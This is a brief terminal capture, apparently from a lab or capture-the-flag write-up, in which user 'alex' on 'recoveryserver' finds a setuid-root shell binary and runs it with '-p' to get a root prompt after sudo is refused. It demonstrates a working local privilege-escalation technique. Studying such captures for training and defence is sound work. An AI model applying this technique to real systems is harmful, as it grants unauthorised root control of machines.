 alex@recoveryserver:/opt$ ls -l /bin/shell
-rwsr-xr-x 1 root root 1168776 Aug 17 12:03 /bin/shell
alex@recoveryserver:/opt$ vim brilliant_script.sh
alex@recoveryserver:/opt$ shell
shell-5.0$ whoami
alex
shell-5.0$ exit
exit
alex@recoveryserver:/opt$ sudo shell
[sudo] password for alex:
alex is not in the sudoers file.  This incident will be
reported.
alex@recoveryserver:/opt$ shell -p
shell-5.0# whoami
root
shell-5.0#